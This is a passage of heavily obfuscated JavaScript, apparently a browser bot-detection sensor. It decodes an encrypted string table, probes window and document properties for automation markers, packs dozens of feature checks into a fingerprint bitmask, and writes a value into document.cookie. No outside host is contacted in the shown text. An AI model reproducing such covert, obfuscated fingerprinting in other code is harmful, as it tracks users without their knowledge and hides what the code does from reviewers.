WWG=gw(cc,[MJ()[m3(mV)].apply(null,[xj,GY,LK]),bJ()[cT(Yt)](zH,QIb),KK()[g3(hn)].apply(null,[O3,GH,NH,TU({})]),npG]),Xv.pop(),WWG;}Xv.pop();}break;case sP:{return this;}break;case pX:{var Yhb=w2G[EX];var dIG;Xv.push(VS);return dIG=gw(cc,[bJ()[cT(Z1)](BN,mg),Yhb]),Xv.pop(),dIG;}break;case EX:{return this;}break;}};var b1=function(LlG,IIG){return LlG>=IIG;};var s2G=function(){MH=["&U4/CSc0.G$","4O9:","1GIi\x3f$\x00^;","-rcXM4.","\\C2%\tC%<RRN.J\"9OZg#!O#$","o:D:ry\\T0","3pe\x3f`%r0E","&\bN","E61J!UA\x3f4\nK","M\"4","ZR0.C3","{3I\x07","s44","NP4%N$HUE\")","$)TSG8&","B2)GQ","7J","-\nD>1C","y\'5GIO<",":8RRD","9O","B21Rg","$ga\tGy\b>rg5ja\n\x3fhx*g%Yy\brg3s6&D0t*e\x07II|J&v5gemJc,7^&max0L v3t*e\x07oIjJ&5gcegJk,7Q2mcex$L 8v0t*e\x07oI|J)5getJc<7QCmax\'L v2d!C\x07oI~J&5degJg,7Q2mdx$L/v0t*e\x07I|J&5gewJc\n7QZmax3L v4d*\x07oInJ&5begJc,7Q2mbex$L (v0t*e\x07I|A)%5gemJc<7Qmax2L v0R*G\x07oItJ&5c8egJU,7Q2mbex$L v0t*e\x07oI|J&5gepJcQ7^\"max\'L v4t*q\x07oIxJ&5ccegEE,7Q2mc\bx$L (v0t*e\x07oI|J&v5gebJc,7Q\bmax+L v3R*u\x07oIuJ&5gegEo,7Q2mf>x$L ,v0t*e\x07I|J&k5gepJc,<^max/L v5\t*i\x07oInJ&5cegEc,7Q2mdx$L 8v0t*e\x07oI|J&5geoJc<7Q\"max.L v0\t*\x07oIzJ&5`8egJk,7Q2md\bx$G/8v0zS,g\x3fJ=at$e\x009UJc$saTmat$~1NJc$\"K2oI|R9V30Jb#\x3fEK\x40ngb%YPqg9=as2go$mWH7d=g|\x3f\t,g\x3fp=ja$D:Jx<\bd\rw0L&&Be0rW$moV|a<q\f|\rL\x40p\"$g2IT!#$g99OI~i$g:V|a<u6J ei7\x3fEMlg>g0Sf\bo$e\x07h(|a:u\t~0|j+K\tQB<$UGedJa\bkiw0|a\rJ<nq0|j\v5Q1Q0~s=gi(E,g\ns%a7$gMCMC\b>1Q0~wg\r>g0Sf\b,g\tK<[a77$|*g0|m(*eg;gr\r\fgg0Jp;,g\tK<za$7$gaJa#3L=iW$ga~0|j$\n1Q0{q\t\n3q0|D!#U`.>K7\bh&\x3fgdEle$i1Q0~B\x07\v5g>g3hf(#\b`blA0uA\t\'E9No4cwETa$g<GJa\"2j=iWh&4gg0|aqg^aX","5CZH%","lEm","JE3\'\t","pA%(","V_L83\r","9\x00G%","0CNA6%","UL\"","G","NU#","OiI<%\nS#ogII\'%","\n","-\x00P;","08R0IT#)\x07S#8","v","R>4R>2H#\\T4","`4\nu#/OZt0\'","=kRMr41C$)","YO4","N83C\x3fHM3%",")I7TX4$","%C4(RSG","F!#","3\rO1)","OO%/_\'8","sA\')G#2T","En \x40Tg_c:CO[FBY}BM","T23BOE#r","C/)CNI>.","|oC&","*RB;%RwCXR04\nT\n","!B","E48JOO<%C%","","NE%R%4DIE","l6^w2\x40\vp\'kv",".J^E","EP>2U","G;(C","R","K58T","0^T86\x00~\x3fL^T","#C6)C4QE<%\vR","X`q_","%\vG51CmL$\'\fH","F$,\to3HHT9C","._^i%%G#2T","\bI9)N","QI\"4#S9>RRN\"","\vS;1","\n{q","I\"`\vI#}OXR0\"\tC","l\v","\'!\tS2","#\nI<4C","YI\x3f","D\")RS","VS","S$#C$.","l6^w2\x3f","\n /EK","#\nH98ETO\x3f","NNT\x3f!\bC","BbE\x3f","-C\x07","ZE%R23URN","S##","R8)Gws%V4\\","2/H#/_","VOE\x3f4+I38","7\nQ","5C3u9XA!\f\\2","WT","1;J","QSD>76E8-C4OR>2","TST8-\x00v;<_OI6(","AI%%\tC:8RD","XF8.\x00v%2VOT(","QE0.V1I\\L4R2","2\x00K8+C2HR#%\vR>TMT2\nKk","\vTP","Jl","\x07T%/","a\tMDo","/CYE#%","^","YE\')C8KOY","M\b","\\S","(R\'g","m>:\fJ;<5XF05\tRw\rJZ\r8.","gML4_8RMf4!S%8","\x3fTKE","","0|a\bG2d0|iiTAoa`\'$g=*b&|a#Qg0g0PM5n\x40&|a=5<~\r-|C{3s,\x4090~x\x07:\x3f~|CkU5]df:g7^3~;g7Vb-qt\x00_=5-Q\x07g |b`\'$`4nd\\x\x00&$`<g0uw7W5oJuW$wH[q$gg7\fG4seg>Ja&_e3P&|ar<\t Lvp\ng3|\fG\tan\tB9wP3-\x40M3|a*Tg |a\tVql+dV&Rgg$\nA4y<g3V4aTA|\x40W\vQgs7QW\x3f=eg8a`\'$e43jI|j2$H\'|g3\x073S\rntuW$g$EqH$g\brQWH\rg;^a.cf:g:d9(M+|6kb5]g\x00\fc0|yi(\tQ|\x40TI=\ng0B(a*\tQEtg5gbWW$g3q9[J`y$g\fg0|m\t$g$\x07Jaf$g<jX\b$J\r\f\t0yw/rQ0\fGK-eg\x3fda,3xd\x3f\fG4reg\x3fdaS~l3pV&Rge(OA$<g1\baTApBqVqlAk&1BgUj~\'hf:g2\\Mx$cd\ng0wkg90|K\v\nJgg0wbde)|a(P |F\b+L\rJgM5/p;,GCETr\\Q4l\vpx\x07riC$w0g1B\ba$g$D8a=7$ant\b\\wd.2wg(G%/]g;*g2kJ$g\'D6QJ\v]g\x00\fc0|z2\'H3-DoV5y<gldw\"&$BdBs\b/k|ii\tQsBoY0PH\x00\fc0|z2$JL~x\x3fr3l_M5$wU=~W=7$e3\x40I|j2$HL~x/_1M3|a$giuJa=7$e2K!|j2$J;4q xag0Va$g\rg;^a,_f:g7^3~;g7Vb\"~l:op&Qg0wg&g=*b&|a\b7\t J|c\x07s)q|gwd.a0;g+^a+n(c0|a\bR%.g0|d~l:oj2$M3n~p\ng6|;\fGn\'G3a$g8v|aBg%zx/W\rE0|M!+TAD6kU\vs7I*a)|a\b7\r4;g|I$g*n|ah&g0wk\ng6B9uW$l4ggj`\'$c4p\v\\bi2wgmS$b=0WW$gtZ[W\'$gh\'\t2$M3dqS$edvQ0|a=WMd\ng0wz6g90|MJg|c\br&|a0P rda,\x3f~xd\x3f\fG0peg4w/rQ0iD\b$Mn\t0n`\'$e6\x40I|eb$g7h^Ja$<g6haTAB5[Vql2gp&TAJ|c)0|0IoJ|i\v\x07\\L3\n_N$gf7EkH5\x073`5pgwdp-Q\x07g |b=7$e\rrI|iiQ|\rd(d>2&Q;*g2d+x$l4d4\fH5\x07ql nriQg0on\b7If:g5dh:-Q\x07g |b=7$e\vjI|ii\tQp[\t]d=*W!zL$g)oO`\'$a40`ggh4-Q\x07g |a>/]g;*g4iwphd&gS3r\\_*d+|ql4g{q~&v0QW1qmG\x3fda\b+^43w|f:$g\rga;7.vE0e`(a=\ng0sW3s\x40M3|a7\tQCGp;7&v20QW\ta$ECkj3.7|\fg2QW<-eg8b%0g6`\"RP2$M\t0yS$`\x07E0|M3Rgd&Yn=7$e\rr&|b.\x3f~D6kT\vP4mlDkg.1K)|#b,gg7qi\rAgs=7$e27\x40I|o&$gdJ|c\x00)Ug7RKc$g6t\x3fda+#sl;lL\x077pnrAof7 p:g0|a\x07:Q.\rD\x40vx/crQ0\na\'Dag0wr\ng1|)No&$g\x07r+^a-7cf:g9dM:\x3fpu#b,gg7OOi\"\tQs[\ng3lWW$g\r\tB9wP3-|\fg3QW\\2\rg;^a,+40Jg:$gg0ww\t]g;*g6h9qb3q xa\"&Q;*g2dZ7x$l4gp;7&~l\bdL:$gg0w\"&~lEnF&\tQC4Pp\ng1Jjq$|4gsS~&v-E0|K3TAD6kU\vs7I*c\"\tq$g6da&~l5_l$gD!Jaekg|+WW$gE\x07Ja;7~l3^H($ge4SA$<g0t)aTA|Vql\tpV&1BgId~\'hf:g2oZ7x$cd\ng0wm\b6g;*g2l($gEb=7$e\r\x40I|j2$M\rJ|c+\vq|gwd.a0;g+^a+#_b%3\fG\v<\x3f5EsV\v\x073d30jq$l4ggp~&~lkiQ&\rg;^a\b\'N43hnwdp2wg^a-\x3fv6\x07E0|N>s\tQ|d\ng3c\ba$ghD^a-\x3fv8-E0|MQ\rea=7$o4`\b^\x07\n\x07H\x07g |c;7*O;*g2gKzp0V4gId~&~l#hj2$Js^a-\x3fv$E0|MQ\rea=7$o4`\b^\x07\n\x07H\x07g |c;7\x00O;E0|K2sJgg0wg$<g0^_M5pdoJ|c:\x00~ll2$H$Ivp\ngYg;$g5pFdnQW1aeg;^a+\x3fl;*g2ig$ooL~x\rQl\vgu=5`<g0vp\ngYg;$g5pFdc|z2$J;U;^a,\tuxbQW4~gJarf:g0QWb1eg;^a,\x3fw;*g6Y=5\x3fann|e\b-TN6%3\fG\b5Eou28]d$0QW\x070$G&\bN g\x07E0|N3Qg0gt5\b/V50B+|ql4gwK~&v0|M7Jgg0wc\v<g0^_M5pdoJ|c\v\b$uc\fg0|a:kWMd\ng0wNg;*g2oK\x3f$g\r.|&\bN5\x07\x40\x07E0|M7Qg0wc\v<g0hdxdoq xa]g=*W!|j2&n5EsLP\x00\fc0|U4$g3t!Ja=7$e6K)|a.7doJ|c5\x00Q;*g2Yd7x$ig0wK2<e`g0~k$$g\x07s^a.4$E0|K9Jg70|a.~|B\\wd+\x071\ng0QU\b\x3fV\ro`A_,Ag0rFeyGf:g2_xx$hg&jx/d+Q0\t7Ae(PU$l30|a wg0wb55~gg4|a<BgMI~&t","ML84","cH%4\vrz^","08R4QE<%\vR$_\x3f\\M4","G#4H4EP#%U>2H4OR>2","69BXS\"",">3BEo7","5/INE#","l6v","RDe\x3f4O2.","XT%\tC:8RDh4!C%I|U%/I$)","&*SA%)Cw>IX}q=",")\vV\")","WS#&W","8/OST04\fI9gRR%2O#t","1c\tg#xa","0#C;8TII>.","3B","/\fH#8T4KE\x3f4","UZN0,","O1/K0IT#","8JPE\x3f4#S;1o","VRN4","\x40^F","$)CQT9\tS04H<\\N80J6)OS","s\f e","\bO:8r\bME\"","9<PZA%/v2/KNS8/\vU","O$-JD","N","\v%3","\fU/TD","JE33I%8","EXD4.O61U","XL4-\x00H#B%DP4","J8.C","E;4CIh4)N#","R41O%8B","ZS&3","8T\x07TC4\nT<8T2RN%!\fH2/","S","OE</C+CIl83C98T","I\x3f.\x00T\x004BU","%","D46","XD$#\x00","Rp#)\bO#4P","~o","SP\"","EOO<%*D=",".K","83MDP#%U","N>.\x00","y23","9CI","V;8vDe#2\nT","\rc","TR4"];};var bh=function Xsb(xkb,UCG){'use strict';var QpG=Xsb;switch(xkb){case YX:{Xv.push(z6);var SlG=[cj()[Pm(b3)].apply(null,[L8,gJ]),KK()[g3(bY)](rrb,IQ,k6,Oj),MJ()[m3(hn)].apply(null,[Ps,Df,BU]),MJ()[m3(tS)].apply(null,[ZPb,OV,L8]),KK()[g3(Mk)].apply(null,[QIb,H1,k4,Rz]),KK()[g3(qN)](EHb,Ut,Ff,lJ),bH(typeof bJ()[cT(Fc)],kT([],[][[]]))?bJ()[cT(k4)](lN,fSb):bJ()[cT(GH)].call(null,NH,Fwb),bJ()[cT(p5)].apply(null,[XF,bRb]),KK()[g3(M4)].apply(null,[Hf,f6,b3,NH]),KK()[g3(Lt)](NT,Mw,b3,jL),bH(typeof FY()[xF(LL)],kT(bJ()[cT(T9)].apply(null,[M4,tB]),[][[]]))?FY()[xF(LL)](MDb,LGb,Ux,Kv,Zm):FY()[xF(T1)].apply(null,[Tv,Yq,XDb,r4,IU]),Dg(typeof Pw()[wk(vL)],'undefined')?Pw()[wk(JB)].call(null,Rm,hZ,bfb,p8):Pw()[wk(vL)](Yt,NIb,sDb,ph),KK()[g3(k6)].call(null,bT,zXb,lQ,TU(TU(LL))),KK()[g3(lJ)](wf,XPb,GH,Lt),zf()[p3(pZ)](Vdb,Oj,JS,d2b),bH(typeof KK()[g3(Tg)],kT([],[][[]]))?KK()[g3(K3)].apply(null,[fN,XWb,b3,Tn]):KK()[g3(Ut)](pj,Zf,H1,T1),bJ()[cT(lQ)](DV,UJ),DB()[xZ(Aj)](Mt,lJ,gk,LK,rF),MJ()[m3(Z1)](PK,fj,H5),MJ()[m3(Rz)].call(null,VT,f6,p5),DB()[xZ(S5)](TU(TU([])),lT,K6,qw,Oj),bH(typeof KK()[g3(GY)],kT('',[][[]]))?KK()[g3(K3)](Yj,Arb,P3,fj):KK()[g3(BB)].call(null,zE,Q0,TU(TU([])),TU(Kv)),DB()[xZ(cS)].apply(null,[mm,RT,gk,Gz,RF]),bH(typeof MJ()[m3(IY)],'undefined')?MJ()[m3(S5)](ZrG,tpb,qN):MJ()[m3(p9)](c7b,fK,Rm),bJ()[cT(Tn)](RT,K6),Dg(typeof KK()[g3(Fc)],'undefined')?KK()[g3(ES)](BDb,CH,xE,pZ):KK()[g3(K3)].apply(null,[PIb,Nw,Vm,IU]),cj()[Pm(GH)].apply(null,[IU,HJ])];if(Qn(typeof vC[MJ()[m3(Yt)].apply(null,[Y5,kE,OV])][bJ()[cT(Zj)](IU,tXb)],cj()[Pm(Aj)].call(null,K3,hK))){var rWG;return Xv.pop(),rWG=null,rWG;}var Sqb=SlG[cj()[Pm(Kv)](sv,fU)];var gCG=bJ()[cT(T9)].call(null,M4,tB);for(var nPG=Kv;Ig(nPG,Sqb);nPG++){var J2G=SlG[nPG];if(Dg(vC[Dg(typeof MJ()[m3(sv)],kT('',[][[]]))?MJ()[m3(Yt)].call(null,Y5,kE,vL):MJ()[m3(S5)](rDb,M7b,lQ)][Dg(typeof bJ()[cT(Rz)],kT('',[][[]]))?bJ()[cT(Zj)](IU,tXb):bJ()[cT(k4)].apply(null,[Zm,MQb])][J2G],undefined)){gCG=bJ()[cT(T9)](M4,tB)[bJ()[cT(mV)](Vm,qt)](gCG,bH(typeof MJ()[m3(w6)],kT('',[][[]]))?MJ()[m3(S5)](FN,kz,TU({})):MJ()[m3(sf)].call(null,K4,Qt,Z1))[bJ()[cT(mV)].apply(null,[Vm,qt])](nPG);}}var Isb;return Xv.pop(),Isb=gCG,Isb;}break;case nW:{Xv.push(vn);var Tqb;return Tqb=bH(typeof vC[MJ()[m3(vL)].call(null,x4,GK,RT)][Dg(typeof cj()[Pm(IY)],kT([],[][[]]))?cj()[Pm(p5)](pRb,ft):cj()[Pm(H5)](lpb,fB)],KK()[g3(LK)](UU,Rw,lJ,k4))||bH(typeof vC[MJ()[m3(vL)].apply(null,[x4,GK,Lt])][bJ()[cT(EU)].apply(null,[Z1,RU])],KK()[g3(LK)](UU,Rw,p5,mm))||bH(typeof vC[MJ()[m3(vL)].call(null,x4,GK,lJ)][bJ()[cT(t9)](ES,sE)],Dg(typeof KK()[g3(Zm)],kT([],[][[]]))?KK()[g3(LK)](UU,Rw,GH,Qt):KK()[g3(K3)](Xpb,Gw,Zm,Vm)),Xv.pop(),Tqb;}break;case qr:{Xv.push(C5b);try{var Ckb=Xv.length;var TMb=TU({});var AbG;return AbG=TU(TU(vC[MJ()[m3(vL)].call(null,G7b,GK,TU(TU(Kv)))][bH(typeof cj()[Pm(CH)],kT('',[][[]]))?cj()[Pm(H5)](bIb,Yg):cj()[Pm(lQ)](M4,n3)])),Xv.pop(),AbG;}catch(LCG){Xv.splice(j3(Ckb,LL),Infinity,C5b);var E2G;return Xv.pop(),E2G=TU(KX),E2G;}Xv.pop();}break;case jp:{Xv.push(YPb);try{var Wsb=Xv.length;var JDG=TU({});var EWG;return EWG=TU(TU(vC[MJ()[m3(vL)].apply(null,[D1b,GK,TU(TU([]))])][KK()[g3(r4)](QU,p9,w6,BB)])),Xv.pop(),EWG;}catch(mRG){Xv.splice(j3(Wsb,LL),Infinity,YPb);var JPG;return Xv.pop(),JPG=TU(TU(EX)),JPG;}Xv.pop();}break;case KX:{Xv.push(Ez);var wAG;return wAG=TU(TU(vC[MJ()[m3(vL)](Dv,GK,TU(TU([])))][MJ()[m3(OV)].call(null,cf,IU,T1)])),Xv.pop(),wAG;}break;case l2:{Xv.push(qdb);try{var dCG=Xv.length;var ZMb=TU(TU(EX));var Fqb=kT(vC[bH(typeof KK()[g3(Fc)],'undefined')?KK()[g3(K3)](fGb,zn,Uf,S5):KK()[g3(JS)](Gx,NH,Bh,Yt)](vC[bH(typeof MJ()[m3(L8)],kT([],[][[]]))?MJ()[m3(S5)].apply(null,[Bjb,GCb,JS]):MJ()[m3(vL)](fM,GK,K3)][FY()[xF(Tv)].apply(null,[zH,f8,TN,p5,jg])]),gqb(vC[KK()[g3(JS)].call(null,Gx,NH,GH,BU)](vC[bH(typeof MJ()[m3(qw)],kT('',[][[]]))?MJ()[m3(S5)](sB,nlb,Bt):MJ()[m3(vL)].apply(null,[fM,GK,TU(LL)])][MJ()[m3(Sk)](pq,Vf,TU(Kv))]),LL));Fqb+=kT(gqb(vC[KK()[g3(JS)].call(null,Gx,NH,TU(TU([])),TU(LL))](vC[MJ()[m3(vL)](fM,GK,Tg)][DB()[xZ(p8)](Tv,sv,Zvb,CH,xm)]),sv),gqb(vC[KK()[g3(JS)](Gx,NH,JS,sU)](vC[MJ()[m3(vL)](fM,GK,Lh)][Pw()[wk(LK)].apply(null,[Mt,IEb,Zvb,Gz])]),H5));Fqb+=kT(gqb(vC[bH(typeof KK()[g3(pn)],'undefined')?KK()[g3(K3)](C8,hZ,GY,TU(TU([]))):KK()[g3(JS)].call(null,Gx,NH,Zj,Ut)](vC[MJ()[m3(vL)].call(null,fM,GK,TU(LL))][FY()[xF(mV)](Oj,lfb,Mk,Rm,P3)]),k4),gqb(vC[KK()[g3(JS)](Gx,NH,TU({}),p5)](vC[MJ()[m3(vL)].call(null,fM,GK,IU)][DB()[xZ(Ff)].call(null,TU(TU({})),S5,f8,Tv,CAb)]),vL));Fqb+=kT(gqb(vC[Dg(typeof KK()[g3(LL)],'undefined')?KK()[g3(JS)](Gx,NH,sm,T1):KK()[g3(K3)].apply(null,[EU,zq,IY,IQ])](vC[Dg(typeof MJ()[m3(S5)],kT([],[][[]]))?MJ()[m3(vL)](fM,GK,Tn):MJ()[m3(S5)](EIb,Cv,TU(TU({})))][MJ()[m3(Bh)](tvb,UF,IQ)]),Oj),gqb(vC[KK()[g3(JS)](Gx,NH,Lh,XJ)](vC[MJ()[m3(vL)].apply(null,[fM,GK,TU(LL)])][MJ()[m3(Uf)](VU,Z6,TU(Kv))]),sh[Ff]));Fqb+=kT(gqb(vC[KK()[g3(JS)].apply(null,[Gx,NH,Zj,Mk])](vC[MJ()[m3(vL)].call(null,fM,GK,Rz)][bJ()[cT(bY)].apply(null,[Gz,lXb])]),GY),gqb(vC[KK()[g3(JS)](Gx,NH,V3,TU(TU({})))](vC[MJ()[m3(vL)](fM,GK,TU(TU([])))][bJ()[cT(Mk)].call(null,qw,bk)]),T9));Fqb+=kT(gqb(vC[KK()[g3(JS)].apply(null,[Gx,NH,bY,zH])](vC[MJ()[m3(vL)](fM,GK,Z1)][bH(typeof bJ()[cT(Mk)],kT([],[][[]]))?bJ()[cT(k4)](CEb,rGb):bJ()[cT(qN)](d2b,OT)]),P3),gqb(vC[KK()[g3(JS)].call(null,Gx,NH,T1,k4)](vC[MJ()[m3(vL)].apply(null,[fM,GK,D3])][Dg(typeof cj()[Pm(V3)],'undefined')?cj()[Pm(Tn)].call(null,jL,w5):cj()[Pm(H5)].apply(null,[f8,pDb])]),zH));Fqb+=kT(gqb(vC[KK()[g3(JS)](Gx,NH,TU(TU({})),Vm)](vC[MJ()[m3(vL)].apply(null,[fM,GK,k6])][Dg(typeof MJ()[m3(Uf)],kT([],[][[]]))?MJ()[m3(HS)](Jh,pRb,r4):MJ()[m3(S5)](tvb,NZ,LK)]),V3),gqb(vC[KK()[g3(JS)].call(null,Gx,NH,TU(TU({})),mm)](vC[MJ()[m3(vL)](fM,GK,lT)][cj()[Pm(Zj)](S9,Ot)]),k9));Fqb+=kT(gqb(vC[KK()[g3(JS)].call(null,Gx,NH,RE,Lh)](vC[MJ()[m3(vL)](fM,GK,dS)][MJ()[m3(Tg)].call(null,gN,MPb,TU(TU(LL)))]),Aj),gqb(vC[KK()[g3(JS)](Gx,NH,Zj,Lt)](vC[MJ()[m3(vL)](fM,GK,LK)][bJ()[cT(M4)].call(null,Lh,Kt)]),q7[bJ()[cT(Lt)].call(null,r4,JL)]()));Fqb+=kT(gqb(vC[KK()[g3(JS)](Gx,NH,V3,Aj)](vC[MJ()[m3(vL)](fM,GK,jg)][MJ()[m3(D3)].call(null,ZbG,Lh,cS)]),cS),gqb(vC[KK()[g3(JS)].apply(null,[Gx,NH,IY,Z1])](vC[MJ()[m3(vL)].apply(null,[fM,GK,TU(Kv)])][bJ()[cT(k6)].apply(null,[dS,m2])]),p8));Fqb+=kT(gqb(vC[Dg(typeof KK()[g3(OV)],'undefined')?KK()[g3(JS)].apply(null,[Gx,NH,r4,XJ]):KK()[g3(K3)].apply(null,[IVb,WXb,r4,k9])](vC[MJ()[m3(vL)](fM,GK,xE)][Dg(typeof DB()[xZ(sv)],kT(bJ()[cT(T9)].call(null,M4,YNb),[][[]]))?DB()[xZ(JB)](LK,K3,f8,cS,Bq):DB()[xZ(H5)](Aj,Yt,LN,T8,CCb)]),Ff),gqb(vC[KK()[g3(JS)](Gx,NH,LL,RE)](vC[bH(typeof MJ()[m3(pZ)],kT('',[][[]]))?MJ()[m3(S5)](NPb,DL,Tn):MJ()[m3(vL)](fM,GK,pZ)][cj()[Pm(EU)].apply(null,[RE,j5])]),sh[mV]));Fqb+=kT(gqb(vC[Dg(typeof KK()[g3(IY)],'undefined')?KK()[g3(JS)](Gx,NH,Aj,JS):KK()[g3(K3)].apply(null,[TDb,HRG,Qt,M4])](vC[MJ()[m3(vL)](fM,GK,vL)][Dg(typeof Pw()[wk(vL)],'undefined')?Pw()[wk(T1)](S5,qw,f8,T1):Pw()[wk(vL)].apply(null,[Ff,C8,QGb,cM])]),sh[sU]),gqb(vC[KK()[g3(JS)](Gx,NH,t9,qw)](vC[Dg(typeof MJ()[m3(Kv)],'undefined')?MJ()[m3(vL)].call(null,fM,GK,hn):MJ()[m3(S5)](XCb,SIb,p9)][FY()[xF(sU)](mV,f8,rk,t9,w6)]),T1));Fqb+=kT(gqb(vC[KK()[g3(JS)](Gx,NH,IU,D3)](vC[MJ()[m3(vL)](fM,GK,gv)][DB()[xZ(LK)](JS,dS,f8,Lh,EU)]),Tv),gqb(vC[KK()[g3(JS)](Gx,NH,GY,k4)](vC[MJ()[m3(vL)](fM,GK,p8)][bJ()[cT(lJ)](pY,wT)]),mV));Fqb+=kT(gqb(vC[Dg(typeof KK()[g3(Mk)],kT([],[][[]]))?KK()[g3(JS)].apply(null,[Gx,NH,r4,pZ]):KK()[g3(K3)](qAb,UQb,NH,hn)](vC[MJ()[m3(vL)](fM,GK,Sk)][bH(typeof MJ()[m3(Lt)],kT([],[][[]]))?MJ()[m3(S5)].call(null,WV,sf,Tg):MJ()[m3(pZ)](UQ,Zm,w6)]),sU),gqb(vC[KK()[g3(JS)](Gx,NH,Mk,Qt)](vC[MJ()[m3(vL)](fM,GK,TU(TU(Kv)))][KK()[g3(IQ)].call(null,pv,Vm,Z1,TU([]))]),pn));Fqb+=kT(gqb(vC[Dg(typeof KK()[g3(H5)],kT('',[][[]]))?KK()[g3(JS)].call(null,Gx,NH,w6,BB):KK()[g3(K3)](H1,qtb,r4,qw)](vC[MJ()[m3(vL)](fM,GK,p5)][FY()[xF(pn)].apply(null,[k9,Zvb,Ts,IU,gv])]),XJ),gqb(vC[KK()[g3(JS)](Gx,NH,fj,Rz)](vC[bH(typeof MJ()[m3(qw)],'undefined')?MJ()[m3(S5)](At,I9b,BY):MJ()[m3(vL)].apply(null,[fM,GK,p8])][MJ()[m3(L8)](ZJ,O6,Fc)]),sh[pn]));Fqb+=kT(gqb(vC[KK()[g3(JS)](Gx,NH,pZ,TU(Kv))](vC[bH(typeof MJ()[m3(Tv)],kT([],[][[]]))?MJ()[m3(S5)].call(null,S6,XPb,qw):MJ()[m3(vL)](fM,GK,t9)][Dg(typeof cj()[Pm(zH)],kT('',[][[]]))?cj()[Pm(t9)].call(null,EU,gpb):cj()[Pm(H5)].apply(null,[v2b,RT])]),l6),gqb(vC[bH(typeof KK()[g3(LL)],'undefined')?KK()[g3(K3)].call(null,mlb,PJb,XJ,BB):KK()[g3(JS)](Gx,NH,GH,M4)](vC[Dg(typeof MJ()[m3(JB)],'undefined')?MJ()[m3(vL)].call(null,fM,GK,Lh):MJ()[m3(S5)].call(null,jGb,mcb,Vm)][zf()[p3(L8)](ZT,TU(Kv),LL,Wn)]),qw));Fqb+=kT(gqb(vC[KK()[g3(JS)](Gx,NH,LK,BY)](vC[MJ()[m3(vL)].apply(null,[fM,GK,Gz])][cj()[Pm(bY)].apply(null,[Bh,tl])]),sh[XJ]),gqb(vC[Dg(typeof KK()[g3(Fc)],'undefined')?KK()[g3(JS)](Gx,NH,xE,TU([])):KK()[g3(K3)].apply(null,[V3,Wbb,l6,Rm])](vC[MJ()[m3(vL)].call(null,fM,GK,TU({}))][KK()[g3(RE)](AEb,zH,CH,Zj)]),sh[Lh]));Fqb+=kT(kT(gqb(vC[KK()[g3(JS)](Gx,NH,RE,th)](vC[bJ()[cT(zH)](EU,X7)][bJ()[cT(Ut)].call(null,sDb,gx)]),NH),gqb(vC[KK()[g3(JS)](Gx,NH,JS,TU({}))](vC[MJ()[m3(vL)].call(null,fM,GK,r4)][bJ()[cT(BB)](l6,f9b)]),Gz)),gqb(vC[KK()[g3(JS)](Gx,NH,hn,p9)](vC[MJ()[m3(vL)].call(null,fM,GK,Rw)][MJ()[m3(Fc)](Th,t9,TU(LL))]),CH));var jWG;return jWG=Fqb[KK()[g3(Uf)](pV,XF,XJ,hn)](),Xv.pop(),jWG;}catch(cbG){Xv.splice(j3(dCG,LL),Infinity,qdb);var BrG;return BrG=KK()[g3(sv)].apply(null,[c5,Uf,sm,EU]),Xv.pop(),BrG;}Xv.pop();}break;case np:{var KRG=UCG[EX];Xv.push(QWb);try{var jMb=Xv.length;var mPG=TU(KX);if(bH(KRG[Dg(typeof MJ()[m3(w6)],kT('',[][[]]))?MJ()[m3(Yt)].call(null,r5,kE,t9):MJ()[m3(S5)](bs,fSb,l6)][bH(typeof KK()[g3(Yt)],kT('',[][[]]))?KK()[g3(K3)].apply(null,[DV,Odb,Ff,HS]):KK()[g3(Vm)](SJ,lK,Lt,tS)],undefined)){var fWG;return fWG=bH(typeof KK()[g3(sf)],kT('',[][[]]))?KK()[g3(K3)](Lz,VB,Uf,Oj):KK()[g3(O6)](xf,BU,lK,L8),Xv.pop(),fWG;}if(bH(KRG[MJ()[m3(Yt)].apply(null,[r5,kE,th])][KK()[g3(Vm)](SJ,lK,BY,TU(TU(LL)))],TU([]))){var FIG;return FIG=KK()[g3(sv)](SK,Uf,tS,T1),Xv.pop(),FIG;}var AMb;return AMb=cj()[Pm(vL)].call(null,bv,mt),Xv.pop(),AMb;}catch(BSb){Xv.splice(j3(jMb,LL),Infinity,QWb);var ppG;return ppG=Dg(typeof MJ()[m3(LK)],kT([],[][[]]))?MJ()[m3(Zm)](nfb,D3,TU(LL)):MJ()[m3(S5)].apply(null,[Ebb,Olb,Tn]),Xv.pop(),ppG;}Xv.pop();}break;case XI:{var hPG=UCG[EX];var NMb=UCG[KX];Xv.push(sm);if(kJ(typeof vC[bJ()[cT(zH)](EU,Jdb)][zf()[p3(Fc)].call(null,jL,TU(TU(LL)),TU(Kv),r4)],Dg(typeof cj()[Pm(XJ)],kT([],[][[]]))?cj()[Pm(Aj)](K3,Aw):cj()[Pm(H5)](hn,cM))){vC[Dg(typeof bJ()[cT(P3)],kT([],[][[]]))?bJ()[cT(zH)](EU,Jdb):bJ()[cT(k4)](Hz,Nrb)][zf()[p3(Fc)](jL,Lh,xE,r4)]=bJ()[cT(T9)].call(null,M4,W4)[bJ()[cT(mV)](Vm,YZ)](hPG,FY()[xF(k4)](LL,Sx,Ofb,D3,t9))[bJ()[cT(mV)](Vm,YZ)](NMb,bH(typeof MJ()[m3(Tg)],kT('',[][[]]))?MJ()[m3(S5)].call(null,VJb,JQ,pZ):MJ()[m3(BY)](hF,xm,r4));}Xv.pop();}break;case FP:{var QIG=UCG[EX];var HpG=UCG[KX];Xv.push(Blb);if(TU(z3b(QIG,HpG))){throw new (vC[DB()[xZ(sv)](Uf,b3,Q5b,T9,Hs)])(bJ()[cT(ES)](IQ,cn));}Xv.pop();}break;case sD:{var Bbb=UCG[EX];var tOb=UCG[KX];Xv.push(cn);var nCG=tOb[Dg(typeof cj()[Pm(k6)],kT([],[][[]]))?cj()[Pm(RE)].apply(null,[Wn,Ef]):cj()[Pm(H5)](UQ,g0)];var HbG=tOb[cj()[Pm(Vm)](mV,ZE)];var ksb=tOb[Dg(typeof KK()[g3(V3)],kT([],[][[]]))?KK()[g3(jL)](l3,hn,Ut,Yt):KK()[g3(K3)].apply(null,[Rz,rbb,k6,V3])];var Qqb=tOb[Pw()[wk(XJ)].apply(null,[OV,Obb,Nfb,cS])];var gbG=tOb[Pw()[wk(Lh)].call(null,sf,Uh,FWb,zH)];var cMb=tOb[Dg(typeof KK()[g3(Mt)],kT([],[][[]]))?KK()[g3(Bt)](Cg,Mk,l6,TU(Kv)):KK()[g3(K3)].apply(null,[D1b,Ofb,IU,Mk])];var XCG=tOb[cj()[Pm(lJ)](Sz,X7)];var xrG=tOb[zf()[p3(Tn)](Lg,gv,sU,Mk)];var sDG;return 